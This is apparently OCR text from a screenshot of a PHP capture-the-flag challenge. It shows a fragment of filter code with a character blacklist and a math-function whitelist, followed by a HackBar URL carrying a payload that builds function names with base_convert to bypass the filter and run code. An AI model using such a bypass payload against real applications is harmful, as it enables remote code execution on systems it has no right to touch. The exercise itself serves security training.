 }
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $content)) {
die("请不要输入奇奇怪怪的字符");
}
}
//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCook
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://bc90f8b7-1d27-42b5-86ab-a4e052270acc.node5.buuoj.cn:81/?c=$pi=base_convert,$pi(696468,10,36)
($pi(77763910388090858426,10,36)(){1})
Post data Referer User Agent Cookies Add Header Clear All
Run Filter Output
1 This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE